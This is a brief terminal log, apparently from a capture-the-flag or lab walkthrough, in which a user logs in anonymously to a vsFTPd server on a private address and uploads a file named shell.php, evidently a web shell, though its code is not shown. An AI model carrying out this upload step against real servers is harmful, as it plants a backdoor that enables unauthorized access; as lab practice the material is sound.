 Connected to 10.48.134.158.
220 (vsFTPd 3.0.3)
Name (10.48.134.158:hexbit): Anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||19983|)
150 Ok to send data.
100% |***********************************************************
226 Transfer complete.
5494 bytes sent in 00:00 (7.43 KiB/s)